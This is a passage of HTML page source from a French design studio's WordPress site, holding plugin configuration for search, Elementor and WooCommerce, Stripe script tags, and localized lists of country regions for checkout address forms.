if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/lagrandeourse.design\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "tkdtDD", version: 5040, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","src":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/lagrandeourse.design\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-prereq.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-core.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-settings.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-results-vertical.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-live.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-autocomplete.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-load.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-wrapper.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-wrapper-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-addons-elementor.js?ver=tkdtDD" id="wd-asp-ajaxsearchpro-addon-elementor-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lagrandeourse.design\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8eb66e7456"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18559,"title":"Bastien%20et%20Scapin%20-%20La%20grande%20Ourse","excerpt":"<p class=\"shot-descp\">Les crit\u00e8res heuristiques de Bastien et Scapin sont des r\u00e8gles \u00e0 respecter dans le cadre de la conception des interfaces ou de la r\u00e9alisation d\u2019audit ergonomique.\r\nCes crit\u00e8res permettent de cat\u00e9goriser les d\u00e9fauts d\u2019ergonomie, pour trouver des solutions pour les r\u00e9soudre. Nos designers vous ont cr\u00e9\u00e9 une affiche pour garder \u00e0 l\u2019esprit ces r\u00e8gles au quotidien.<span class=\"c-message__edited_label\" dir=\"ltr\" data-sk=\"tooltip_parent\">\u00a0<\/span><\/p>","featuredImage":"https:\/\/lagrandeourse.design\/wp-content\/uploads\/2022\/10\/affiche-bastien-scapin-lgo.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"AT\":[],\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"DK\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"EE\":[],\"FI\":[],\"FR\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LU\":[],\"MT\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"NL\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucarest\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mures\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"CZ\":[],\"SK\":[],\"SI\":[],\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"SE\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"D\\u00e9partement\"}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"LV\":{\"state\":{\"label\":\"Municipalit\\u00e9\",\"required\":false}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"D\\u00e9partement\",\"required\":true}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"re